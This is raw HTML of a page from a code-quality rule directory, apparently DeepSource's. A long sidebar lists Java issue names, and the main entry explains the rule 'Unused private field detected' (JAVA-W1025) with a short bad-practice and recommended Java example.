class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0184</span></a><a href="/directory/java/issues/JAVA-E0208" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Constructor of non-final class starts a thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0208</span></a><a href="/directory/java/issues/JAVA-E0396" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment/decrement performed during assignment expression to same variable will be lost</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0396</span></a><a href="/directory/java/issues/JAVA-E0399" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Shift amounts outside the valid range may produce unexpected results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0399</span></a><a href="/directory/java/issues/JAVA-E0405" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Oddness check using `x % 2 == 1` will not work for negative numbers</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0405</span></a><a href="/directory/java/issues/JAVA-E1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments to String.format must match the provided format string</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1001</span></a><a href="/directory/java/issues/JAVA-P0064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString` invoked on a string value is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0064</span></a><a href="/directory/java/issues/JAVA-E1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Jump statements must not be used within `finally` blocks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1007</span></a><a href="/directory/java/issues/JAVA-E1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Case insensitive regex does not properly handle Unicode input</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1010</span></a><a href="/directory/java/issues/JAVA-E1012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Objects should not be compared to themselves within assertions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1012</span></a><a href="/directory/java/issues/JAVA-E1013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Optional values must be checked before being accessed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1013</span></a><a href="/directory/java/issues/JAVA-E1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Iterable` objects must not return `this` in `iterator()` method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1015</span></a><a href="/directory/java/issues/JAVA-E1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`setUp` and `tearDown` methods must be properly annotated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1028</span></a><a href="/directory/java/issues/JAVA-P0062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `String` constructor</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0062</span></a><a href="/directory/java/issues/JAVA-P0065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0065</span></a><a href="/directory/java/issues/JAVA-P0066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0066</span></a><a href="/directory/java/issues/JAVA-P0067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Integer`/`Long` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0067</span></a><a href="/directory/java/issues/JAVA-P0068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Float`/`Double` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0068</span></a><a href="/directory/java/issues/JAVA-P1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-null boxed types are inefficient</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1000</span></a><a href="/directory/java/issues/JAVA-P1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `String.replace()` instead of `String.replaceAll()` for simple text patterns</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1001</span></a><a href="/directory/java/issues/JAVA-W0084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` with empty `run` method is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0084</span></a><a href="/directory/java/issues/JAVA-W0008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal` constructed from `double` may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0008</span></a><a href="/directory/java/issues/JAVA-W0012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0012</span></a><a href="/directory/java/issues/JAVA-W0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty catch clauses may hide exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0052</span></a><a href="/directory/java/issues/JAVA-W0060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.exit()` should only be invoked within application entry points</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0060</span></a><a href="/directory/java/issues/JAVA-W0095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` checks for incompatible operand</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0095</span></a><a href="/directory/java/issues/JAVA-W0100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class doesn&#39;t override `equals` from superclass</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0100</span></a><a href="/directory/java/issues/JAVA-W0243" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly useful method return value is ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0243</span></a><a href="/directory/java/issues/JAVA-W0280" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>References should not be compared with `==`/`!=`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0280</span></a><a href="/directory/java/issues/JAVA-W1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>File path does not match declared package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1001</span></a><a href="/directory/java/issues/JAVA-W1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exceptions must not be thrown in finalizers</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1002</span></a><a href="/directory/java/issues/JAVA-W1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection and array length checks must be sensible</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1005</span></a><a href="/directory/java/issues/JAVA-W1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Fields must not shadow other fields with the same name from super classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1007</span></a><a href="/directory/java/issues/JAVA-E1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wait/notify must not be called on a Thread object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1004</span></a><a href="/directory/java/issues/JAVA-E0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0352</span></a><a href="/directory/java/issues/JAVA-P0361" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of keySet iterator instead of entrySet iterator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0361</span></a><a href="/directory/java/issues/JAVA-D1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Malformed JavaDoc comment</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1007</span></a><a href="/directory/java/issues/JAVA-E1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Duration.withNanos()` may not produce correct results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1087</span></a><a href="/directory/java/issues/JAVA-D1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Parameter tag has no description</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1005</span></a><a href="/directory/java/issues/JAVA-D1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JavaDoc tags should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1006</span></a><a href="/directory/java/issues/JAVA-D1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unmatched Parameter tag found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1004</span></a><a href="/directory/java/issues/JAVA-E1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter and setter method synchronization does not match</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1074</span></a><a href="/directory/java/issues/JAVA-W1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread.currentThread() should not be used to call Thread&#39;s static methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1038</span></a><a href="/directory/java/issues/JAVA-E1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-thread-safe date/time fields should not be public and static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1024</span></a><a href="/directory/java/issues/JAVA-E1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Call to unsupported method detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1048</span></a><a href="/directory/java/issues/JAVA-E1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private fields which are only set to null should be removed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1066</span></a><a href="/directory/java/issues/JAVA-E1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random value in range 0 to 1 is coerced to integer 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1068</span></a><a href="/directory/java/issues/JAVA-P1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calling String.indexOf() with a single character string is inefficient</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1004</span></a><a href="/directory/java/issues/JAVA-P1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Expensive methods should not be invoked from performance critical threads</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1007</span></a><a href="/directory/java/issues/JAVA-W1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object should not be passed where a generic type is expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1036</span></a><a href="/directory/java/issues/JAVA-W1043" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Bitwise operations should not be checked for sign</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1043</span></a><a href="/directory/java/issues/JAVA-W1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Negating the result of `compareTo`/`compare` may have unexpected results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1048</span></a><a href="/directory/java/issues/JAVA-W1055" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed primitives will be unboxed and coerced to a common type in ternary operation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1055</span></a><a href="/directory/java/issues/JAVA-W1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `compareTo()` but not `equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1056</span></a><a href="/directory/java/issues/JAVA-S0341" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `TestCase` but has no test methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0341</span></a><a href="/directory/java/issues/JAVA-S0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0182</span></a><a href="/directory/java/issues/JAVA-S0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0324</span></a><a href="/directory/java/issues/JAVA-S0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0412</span></a><a href="/directory/java/issues/JAVA-W1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exception classes must be named appropriately</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1000</span></a><a href="/directory/java/issues/JAVA-W1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods must not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1004</span></a><a href="/directory/java/issues/JAVA-S0041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float precision math may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0041</span></a><a href="/directory/java/issues/JAVA-S0193" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is Serializable, but doesn&#39;t define `serialVersionUID`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0193</span></a><a href="/directory/java/issues/JAVA-S0069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Case conversion may not work as expected for international characters without specifying the encoding</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0069</span></a><a href="/directory/java/issues/JAVA-S0192" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable super class having no void constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0192</span></a><a href="/directory/java/issues/JAVA-S0356" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless increment in return statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0356</span></a><a href="/directory/java/issues/JAVA-S0364" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float comparison with `NaN` will always fail</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0364</span></a><a href="/directory/java/issues/JAVA-S0415" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0415</span></a><a href="/directory/java/issues/JAVA-D1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented declaration found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1003</span></a><a href="/directory/java/issues/JAVA-D1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented method found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1001</span></a><a href="/directory/java/issues/JAVA-R1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Function with cyclomatic complexity higher than threshold found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-R1000</span></a><a href="/directory/java/issues/JAVA-W1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitives do not need to be boxed for comparison</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1050</span></a><a href="/directory/java/issues/JAVA-S0235" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object appears to have been created for no reason</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0235</span></a><a href="/directory/java/issues/JAVA-W0077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Object.getClass` does not need to be invoked on an instantiated object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0077</span></a><a href="/directory/java/issues/JAVA-W1047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless control flow detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1047</span></a><a href="/directory/java/issues/JAVA-W1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless unboxing of a value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1052</span></a><a href="/directory/java/issues/JAVA-W0417" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Protected fields in a final class are useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0417</span></a><a href="/directory/java/issues/JAVA-W0379" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Format strings should use `%n` instead of `\\n`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0379</span></a><a href="/directory/java/issues/JAVA-W1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The default case should be last within a switch block</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1010</span></a><a href="/directory/java/issues/JAVA-W0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0324</span></a><a href="/directory/java/issues/JAVA-W0411" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for multiple branches</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0411</span></a><a href="/directory/java/issues/JAVA-E1014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter/setter names must be appropriate</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1014</span></a><a href="/directory/java/issues/JAVA-W0117" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `hashCode` but not `equals`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0117</span></a><a href="/directory/java/issues/JAVA-W0087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizer nulls fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0087</span></a><a href="/directory/java/issues/JAVA-W0090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty finalizer methods should be deleted</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0090</span></a><a href="/directory/java/issues/JAVA-W0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0182</span></a><a href="/directory/java/issues/JAVA-W0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0412</span></a><a href="/directory/java/issues/JAVA-W1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method and field names must be dissimilar</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1006</span></a><a href="/directory/java/issues/JAVA-W0116" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Hashcode must be implemented along with Equals</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0116</span></a><a href="/directory/java/issues/JAVA-W1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Floating point values should not be compared with relational operators in comparison methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1032</span></a><a href="/directory/java/issues/JAVA-D1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1000</span></a><a href="/directory/java/issues/JAVA-D1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented constructor found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1002</span></a><a href="/directory/java/issues/JAVA-W1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-static nested class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1019</span></a><a href="/directory/java/issues/JAVA-W1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is assigned null value and not read after</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1040</span></a><a href="/directory/java/issues/JAVA-W1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Needless boxing of a primitive only to call `toString`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1049</span></a><a href="/directory/java/issues/JAVA-W1051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxing a value is redundant if it is immediately unboxed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1051</span></a><!--]--></div></div></div><div class="overflow-x-auto"><!--[--><header class="flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"><div class="flex flex-row items-center space-x-3"><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" alt="Java logo" class="w-5 h-5"><a href="/directory/JAVA-W1025" class="text-sm font-medium text-gray-11 hover:text-gray-12">Java</a><span class="text-sm text-gray-10">/</span><div class="flex items-center gap-2"><span class="text-sm font-medium text-gray-10">JAVA-W1025</span></div></div><span></span></header><div class="p-6 h-screen overflow-y-auto"><!--[--><h1 class="text-lg font-medium text-gray-12 mb-4"><span>Unused private field detected</span><span class="text-gray-9 ml-2 text-base whitespace-nowrap">JAVA-W1025</span></h1><div class="flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"><div class="flex items-center space-x-1.5"><img src="/img/icon/issue-severity/major.svg" alt="Major severity" class="text-orange w-4 h-4 text-gray-9"><span class="text-sm font-medium text-gray-11">Major</span></div><div class="flex items-center space-x-1.5 text-gray-11"><img src="/img/icon/issue-category/anti_pattern.svg" alt="Anti-pattern category" class="w-4 h-4"><span class="text-sm font-medium">Anti-pattern</span></div><!----></div><div class="mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"><!--[--><div class=""><p><!--[-->A private field which is not referenced anywhere in this file was detected.<!--]--></p><p><!--[-->Such a field is useless and can be safely removed.<!--]--></p><h3 id="bad-practice"><a href="#bad-practice"><!--[-->Bad Practice<!--]--></a></h3><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#D73A49">class</span><span style="--shiki-default:#6F42C1"> SomeClass</span><span style="--shiki-default:#24292E"> {
</span></span><span class="line" line="2"><span style="--shiki-default:#D73A49">    private</span><span style="--shiki-default:#D73A49"> int</span><span style="--shiki-default:#24292E"> unused; </span><span style="--shiki-default:#6A737D">// Not used anywhere within `SomeClass`.
</span></span><span class="line" line="3"><span emptylineplaceholder="true">
</span></span><span class="line" line="4"><span style="--shiki-default:#6A737D">    // ...
</span></span><span class="line" line="5"><span style="--shiki-default:#24292E">}
</span></span></code><!--]--></pre><h3 id="recommended"><a href="#recommended"><!--[-->Recommended<!--]--></a></h3><p><!--[-->Remove the field if is is not used anywhere. If the field was meant to be inherited, mark it as <code class=""><!--[-->protected<!--]--></code> instead.<!--]--></p><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#D73A49">class</span><span style="--shiki-default:#6F42C1"> SomeClass</span><span style="--shiki-default:#24292E"> {
</span></span><span class="line" line="2"><span style="--shiki-default:#D73A49">    protected</span><span style="--shiki-default:#D73A49"> int</span><span style="--shiki-default:#24292E"> usedInSubclass;
</span></span><span class="line" line="3"><span emptylineplaceholder="true">
</span></span><span class="line" line="4"><span style="--shiki-default:#6A737D">    // ...
</span></span><span class="line" line="5"><span style="--shiki-default:#24292E">}
